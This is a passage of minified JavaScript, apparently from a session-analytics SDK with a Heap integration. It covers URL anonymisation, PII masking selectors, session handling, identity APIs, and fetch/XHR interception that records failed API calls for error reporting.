br}cleanupOverrideLifespan(){this.R0()&&(this.Yn=void 0,this.Uu=void 0),this.C0()&&(this.Io=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=Sc(this.kt,this.Yn,this.Io);return this.Q.anonymizeUrl(t)}getUrl(){return Sc(this.kt,this.Yn,this.Io)}getAnonymizedPathAndQuery(){let t=Q(this.Yn)?Ql(this.Yn):this.kt.pathname,e=Q(this.Io)?Zl(this.Io):this.kt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.kt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Gm(t,e){return this.I0(e)?this.P0(t):this.O0(e)?this.N0(t):t}O0(t){return!!t.decodeURI}N0(t){return this.qm(t,1,!1)}I0(t){return!!t.decodeURIDeep}P0(t){return this.qm(t,this.b0,!0)}qm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&F.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),FS=(()=>{class s{constructor(t,e){this.S=t,this.ws=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.ws.updateDynamicFields("emitDebugEvents",t)})}}return s})();var vc=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.N=e,this.C=i,this.Wm=r,this.Bs=o}getRequestParameters(){var t;let e={...So(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.N.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Wm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Wm.getSubProjectId()}`),this.M0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}M0(t){if(!this.Bs)return;let e=this.Bs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function $S(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function zS(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var GS=(()=>{class s{constructor(){this.D0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:$S(),Attributes:zS()};this.Hs=D.getComputedSelectorSettings(t,this.Hs)}init(){this.k0()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ft(hl[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Ym(this.D0):this.Hs}k0(){var t,e,i,r,o,c;let l={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&l.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(h=>{B(h.attr)&&B(h.rule)&&l.Attributes.push({selector:h.rule,attrName:h.attr})}),this.ju(l)}ju(t){this.Hs=this.Ym(t)}Ym(t){return D.getComputedSelectorSettings(t,this.Hs)}}return s})(),qS=60*1e3,WS=30*1e3,YS=(()=>{class s{constructor(t,e){this.C=t,this.N=e,this.Hu=!1,this.x0=xn(()=>this.C.refreshSession(),WS)}onSessionExpired(t){this.L0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.N.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.N.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.x0():this.U0()&&(this.Xm=R.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.L0(t),this.Hu=!1}U0(){return!document.hidden&&(!Q(this.Xm)||R.now()-this.Xm>qS)}}return s})(),XS=(()=>{class s{constructor(){this.G=null,this.L=null,this.V=!1,this.Ei=t=>{for(let e of t)if(ts.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!ts.isEditableNode(r)){if(ei(r)||kc(r)){ts.markEditableNode(r);continue}lt(r)&&this.Km(r)}}}}start(){this.V||(this.V=!0,this.G=new Os(t=>K(t,e=>{this.Km(e)})),this.G.observe("[contenteditable]"),this.L=new xe(this.Ei,(t,e)=>e==="added"&&this.V0(t)),this.L.observe())}stop(){var t,e;this.V&&(this.V=!1,(t=this.G)===null||t===void 0||t.disconnect(),this.G=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}Km(t){ie(t).visitAll(e=>{ts.markEditableNode(e)})}V0(t){ts.isEditableNode(t.host)&&ts.markEditableNode(t)}}return s})(),KS=(()=>{class s{constructor(){this.G=null,this.L=null,this.Bu=new Set,this.V=!1,this.Ei=t=>{for(let e of t)if(ye.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!ye.shouldEncrypt(r)){if(ei(r)||kc(r)){ye.markEncryptedNode(r);continue}lt(r)&&this.Jm(r)}}}}start(){if(this.V)return;this.V=!0,this.G=new Os(e=>K(e,i=>{this.Jm(i)}));let t=csArray.prototype.join.call(Ms(this.Bu),",");this.G.observe(t),this.L=new xe(this.Ei,(e,i)=>i==="added"&&this.j0(e)),this.L.observe()}stop(){var t,e;this.V&&(this.V=!1,(t=this.G)===null||t===void 0||t.disconnect(),this.G=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}addSelector(t){!Xs(t)||this.Bu.has(t)||(this.Bu.add(t),this.G&&this.G.observe(t))}Jm(t){ie(t).visitAll(e=>{ye.markEncryptedNode(e)})}j0(t){ye.shouldEncrypt(t.host)&&ye.markEncryptedNode(t)}}return s})(),xo=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),JS=(()=>{class s extends xo{constructor(t){super(),this.H0=t,this.oi=[{boundElement:document,type:"touchstart",listener:e=>this.tt(e)},{boundElement:document,type:"touchmove",listener:e=>this.tt(e)},{boundElement:document,type:"touchend",listener:e=>this.tt(e)}],this.Po=new Yr,this.Po.onGesture((e,i)=>this.vh(e,i))}vh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.oi,t=>Ut(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.oi,t=>Vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}tt(t){this.H0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===_t.FLICK||t.type===_t.DRAG}}return s})();var QS=(()=>{class s{constructor(t){this.yt=t}on(t,e){return i=>{this.yt.hasValidEventTarget(i)&&this.oR(i,t)&&e(i)}}oR(t,e){let i=wt(t);return qt.call(i,e)}isMatchesSelectorSupported(){return!!qt}}return s})(),ZS=(()=>{class s extends Et{constructor(){super(),this.sy=0}onStart(){F.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.iy(),s.aR))}onStop(){F.isPerfLoggingActive()&&(this.iy(),csClearInterval(this.Oo))}iy(){this.sy>=s.cR||j.counters.methodPerformance.flush()&&this.sy++}}return s.aR=5e3,s.cR=5,s})(),tv=(()=>{class s{constructor(){}init(){this.mc=new ZS}onStartTracking(){this.mc.start()}onOptout(){this.mc.stop()}onArtificialPageViewEnd(t){t&&this.mc.stop()}onAfterArtificialPageView(t){t&&this.mc.start()}}return s})();var ev=(()=>{class s extends Et{onStart(){this.dR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ft?(j.counters.commandMisuse.count(t),F.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${he(o)?o.stack:o}`)):(j.counters.commandError.count(t),F.error(`Heap Command Error - ${t}: ${he(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}dR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.fR():!((e=window.heap)===null||e===void 0)&&e.length&&this.pR()}fR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}pR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),wc=(()=>{let s;return function(n){function t(r){return B(r)||Lt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return Pt(r)&&as(r)&&"hash"in r}}(s||(s={})),s})(),_c=["identify"],sv=["getIdentity"],iv=["resetIdentity"],nv=(()=>{class s{constructor(t,e){this.S=t,this.ze=e}init(){this.S.register(_c,(t,e)=>{if(!wc.isValidIdentity(t))throw new ft(_c[0]);let i=wc.parseIdentityOptionsHash(e);this.ze.identify(t.toString(),i)}),this.S.register(iv,()=>this.ze.resetIdentity()),this.S.register(sv,()=>this.ze.getIdentity())}onStartTracking(){this.ze.start()}onBeforeSessionRenewal(){this.ze.stop()}onOptout(){this.ze.stop()}onArtificialPageViewEnd(t){t&&this.ze.stop()}onAfterArtificialPageView(t){t&&this.ze.start()}}return s})();var th=(()=>{let s;return function(n){function t(r){return ro(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(B(l)||Lt(l)){let h=W.truncate(csString(c),e);o[h]=W.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),rv=(()=>{class s extends Et{constructor(t,e,i,r){super(),this.Js=t,this.ul=e,this.N=i,this.j=r,this.yc=null,this.oy=!1,this.Ec=null,lo()&&(this.oy=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Ec)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Ec=null}))}async addUserProperties(t){if(!this.oy)return;if(!this.Js){tt.error("missing heap env id","UserPropertiesService");return}let e=th.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.ay(e,this.Js):this.yc=e)}async ay(t,e){let i=this.N.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await ol(i.id));this.Ec={a:e,u:r,st:R.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Ec[`_${o}`]=t[o];this.ul.send(),this.j.refreshSession()}onStart(){this.yc!==null&&(this.ay(this.yc,this.Js),this.yc=null)}onStop(){}}return s})(),bc=["addUserProperties"],ov="api/add_user_properties_v3",av=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.N=i,this.j=r}init(){let t=new io(this.E.getPaProxyDomainUri(),ov);this.Xn=new rv(this.E.heapEnvironment.env_id,t,this.N,this.j),this.S.register(bc,e=>{if(!th.isValidProperties(e))throw new ft(bc[0]);this.Xn.addUserProperties(e)})}onStartTracking(){this.Xn.start()}onBeforeSessionRenewal(){this.Xn.stop()}onOptout(){this.Xn.stop()}onArtificialPageViewEnd(t){t&&this.Xn.stop()}onAfterArtificialPageView(t){t&&this.Xn.start()}}return s})();var eh=(()=>{class s{constructor(){this.bR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return kr(this.bR,r=>Rn(i,r))}canCollect(t,e){return this.TR(t,e)&&this.AR(e)}TR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.RR(e)}RR(t){return kr(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}AR(t){return ju(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),cv=(()=>{class s extends eh{constructor(){super(),this.V=!1,this.Qn=null,this.CR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.U=t}start(){this.V||this.IR()&&(this.PR(),this.Qn&&this.Qn.activate(),this.V=!0)}stop(){this.V&&(this.Qn&&this.Qn.deactivate(),this.V=!1)}IR(){return!!window.fetch&&typeof window.fetch=="function"}NR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ti(t);return e[0]=t[0].clone(),e}return t}PR(){this.Qn||(this.Qn=ae({target:window,methodName:"fetch",hook:this.CR,hookPrepareArgs:this.NR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!B(c.url))return;let l=R.now(),h;try{h=await t}catch(y){if(this.MR(y)||this.dy(y)||this.DR(y)||this.kR(y))return;throw y}let[f,u]=csString.prototype.split.call(c.url,"?"),m=ce(f);if(h&&super.canCollect(h.status,m)){let y={library:i,method:c.method,url:m,queryParameters:u,requestTime:l,responseTime:R.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.fy(c.headers),responseHeaders:this.fy(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(y.responseHeaders))try{y.responseBody=await h.clone().text()}catch(v){if(this.dy(v))return}super.isValidBodyType(y.requestHeaders)&&(y.requestBody=await c.text()),this.U(y)}}MR(t){return t instanceof TypeError}dy(t){return t instanceof DOMException&&t.name==="AbortError"}kR(t){return t instanceof DOMException&&t.name==="TimeoutError"}DR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.xR,e=>e===t.name)}fy(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.xR=["NoModificationAllowedError","InvalidStateError","OperationError"],H([k("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),lv=0,hv=(()=>{class s extends eh{constructor(){super(),this.te=csSymbol("ApiCall"),this.V=!1,this.Zn=null,this.tr=null,this.Sc=null,this.LR=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.UR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.VR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.U=t}start(){this.V||(this.vu(),this.Zn&&this.Zn.activate(),this.tr&&this.tr.activate(),this.Sc&&this.Sc.activate(),this.V=!0)}stop(){this.V&&(this.Zn&&this.Zn.deactivate(),this.tr&&this.tr.deactivate(),this.V=!1)}vu(){this.Zn||(this.Zn=ae({target:XMLHttpRequest.prototype,methodName:"open",hook:this.LR,options:{withCallerName:!0}})),this.tr||(this.tr=ae({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.UR})),this.Sc||(this.Sc=ae({target:XMLHttpRequest.prototype,methodName:"send",hook:this.VR}))}interceptOpen(t,e,i){if(!e[1]||!B(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.te]={library:i,requestTime:R.now(),method:e[0],url:ce(r),queryParameters:o,statusCode:lv,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.te]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.te].url)&&(t[this.te].responseTime=R.now(),t[this.te].statusCode=t.status,t[this.te].responseHeaders=this.jR(t.getAllResponseHeaders()),super.isValidBodyType(t[this.te].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.te].responseBody=t.responseText),this.U(t[this.te]))}interceptSetRequestHeader(t,e){if(!t[this.te])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.te].requestHeaders[i]?t[this.te].requestHeaders[i]+=`, ${r}`:t[this.te].requestHeaders[i]=r)}interceptSend(t,e){t[this.te]&&super.isValidBodyType(t[this.te].requestHeaders)&&typeof e[0]=="string"&&(t[this.te].requestBody=e[0])}jR(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return H([k("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),H([k("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),H([k("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),H([k("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),uv=["startDataCollection","data-collection:start"],dv=["data-collection:stop"],fv=(()=>{class s{constructor(t,e){this.vi=t,this.S=e}init(){this.S.register(uv,()=>{this.vi.startDataCollection()}),this.S.register(dv,()=>{this.vi.stopDataCollection()})}}return s})(),Tr={fromSessionRenewal:!1,isRenewedVisitor:!1},pv=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.rs=i,this.lt=r,this.tn=o,this.j=c,this.py=!1,this.gy=0,this.Qu=!0,this.my=!1,this.wi=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Tr)=>{l&&this.wi||!this.py?this.HR(l,h):this.BR()}}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Tr){this.FR(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.Qu=!1}allowStartDataCollection({fromSessionRenewal:t}=Tr){this.Qu=!0,this.my&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.wi&&(this.wi=!1,this.w.emitArtificialPageViewEnd(!0),this.tn.stop())}BR(){this.wi||(this.wi=!0,this.j.isSessionValid()?(this.j.refreshSession(),this.tn.start(Ss.Artificial)):this.j.renewSession(!1))}FR(t,e){return e&&!this.wi?!1:t?!0:this.E.startMode===Tn.Manual?!1:!$r(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}HR(t,e){if(this.rs.isActive()||(this.my=!0,this.$R()&&(this.gy++,this.gy<2))||!this.Qu||this.wi&&!t)return;this.py=!0,this.wi=!0,this.lt.init();let i=t?Ss.Renewal:Ss.Natural;this.tn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};ot.onDocumentLoaded(r)}$R(){return $r(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),gv=(()=>{class s{constructor(t){this.Zu=t}buildApiErrors(t,e){let i=this.Zu.collectDataPoints(t,e);if(i===null)return null;let r=this.zR(t,i);if(e){let o=this.GR(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}GR(t,e){let i=this.yy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}yy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}zR(t,e){let i=this.yy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),mv=(()=>{class s extends xo{constructor(t,e,i){super(),this.vc=t,this.wc=e,this.Zu=i,this.td=0,this.qR=new gv(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.td++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.td--,super.unsubscribe(t)}init(){let t=this.Zu.computeApiErrorCollectionOptions();this.vc.setCollectionOptions(t),this.vc.onEvent(e=>this.Ey(e)),this.wc.setCollectionOptions(t),this.wc.onEvent(e=>this.Ey(e))}onStartTracking(){this.vc.start(),this.wc.start()}onStopTracking(){this.vc.stop(),this.wc.stop()}Ey(t){let e=this.qR.buildApiErrors(t,this.td!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),yv=(()=>{class s{constructor(t,e,i=!1){this.ft=t,this.Q=e,this.Er=i}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns(),maskNames:this.Er};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),Ev=(()=>{class s{constructor(){this.WR=64e3,this.YR=5e3,this.XR=2e3,this.Sy=8e3,this.Os=!!self.TextEncoder,this.Os&&(this.KR=new TextEncoder)}ko(t){return this.KR.encode(t).byteLength}vy(t,e,i){let r=0;t[e]&&(r+=this.ko(t[e]),r>this.Sy&&(r=0,t[e]=W.ELLIPSIS)),t[i]&&(r+=this.ko(csJSON.stringify(t[i])),r>this.Sy&&(t[i]=s.truncatedObjectMarker))}JR(t){t.queryParameters&&this.ko(t.queryParameters)>this.XR&&(t.queryParameters=W.ELLIPSIS)}QR(t){t.requestBody&&this.ko(t.requestBody)>this.WR&&(t.requestBody=W.ELLIPSIS),t.responseBody&&this.ko(t.responseBody)>this.YR&&(t.responseBody=W.ELLIPSIS)}truncate(t){this.Os?(this.JR(t),this.QR(t),this.vy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.vy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[W.ELLIPSIS]:W.ELLIPSIS},s})(),Sv=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let f=csString.prototype.split.call(c,".");return f[0].length===0&&csArray.prototype.shift.call(f),csArray.prototype.every.call(f,u=>{let m=/^\-?\d+$/.exec(u);return m?parseInt(m[0],10)>=0:u==="$"||/\w+/.test(u)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,f=>{if(f[0]==="'"||f[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(f,1,f.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(f,"."),u=>u.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let f of l)if(h[f]!==void 0)h=h[f];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),vv=(()=>{class s{constructor(){this.ZR=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.ZR.has(t)}}return s})(),wv=(()=>{class s{constructor(){this.tC=64e3,this.eC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.wy=new vv}sC(t){return t.length<=this.tC}iC(t){let e=t["content-type"];return e!==void 0&&(Mt(e,"application/json")||Mt(e,"application/graphql"))}nC(t,e){return t&&this.sC(t)&&this.iC(e)}_c(t,e,i,r){let o=r==="request"?this.rC:this.oC;if(o!==void 0||this.nC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.rC=o:this.oC=o}catch{return}let c=Sv.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!as(c))){let l=B(c)?c:csJSON.stringify(c);return W.truncate(l,this.eC,W.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this._c(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this._c(e.path,t.requestBody,t.requestHeaders,"request")),Q(i)||Q(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this._c(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this._c(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.wy.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of 